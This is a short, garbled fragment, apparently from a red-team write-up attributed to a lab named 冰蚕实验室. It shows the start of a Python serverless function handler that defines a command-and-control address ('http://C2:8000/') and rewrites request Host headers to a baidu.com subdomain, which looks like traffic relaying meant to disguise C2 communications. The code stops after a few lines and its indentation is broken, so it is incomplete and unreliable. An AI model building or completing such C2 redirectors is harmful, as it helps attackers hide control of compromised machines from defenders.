 index.py > main_handler
# -*- coding: utf8 -*-
import json,requests,base64
def main_handler(event, context):
try:
C2 = 'http://C2:8000/'
host = "test11111.baidu.com"
path=event['path']
headers=event['headers']
headers['host'] = host
冰蚕实验室